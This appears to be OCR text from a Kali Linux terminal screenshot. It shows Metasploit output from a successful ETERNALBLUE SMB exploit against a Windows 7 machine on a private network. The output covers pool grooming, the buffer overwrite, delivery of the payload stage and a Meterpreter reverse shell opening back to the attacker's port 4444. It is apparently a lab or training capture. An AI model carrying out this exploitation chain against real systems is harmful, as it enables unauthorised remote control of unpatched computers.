 1 2 3 4
root@kali: /home/kali
root@kali: /home/kali 170x21
[*] 172.31.13.50:445 - CORE raw buffer dump (38 bytes)
[*] 172.31.13.50:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 172.31.13.50:445 - 0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 172.31.13.50:445 - 0x00000020 50 61 63 6b 20 31 Pack 1
[+] 172.31.13.50:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.31.13.50:445 - Trying exploit with 12 Groom Allocations.
[*] 172.31.13.50:445 - Sending all but last fragment of exploit packet
[*] 172.31.13.50:445 - Starting non-paged pool grooming
[+] 172.31.13.50:445 - Sending SMBv2 buffers
[+] 172.31.13.50:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.31.13.50:445 - Sending final SMBv2 buffers.
[*] 172.31.13.50:445 - Sending last fragment of exploit packet!
[*] 172.31.13.50:445 - Receiving response from exploit packet
[+] 172.31.13.50:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.31.13.50:445 - Sending egg to corrupted connection.
[*] 172.31.13.50:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 172.31.13.50
[*] Meterpreter session 1 opened (172.31.8.99:4444 -> 172.31.13.50:49265) at 2025-04-25 04:23:18 +0000
[+] 172.31.13.50:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.31.13.50:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.31.13.50:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=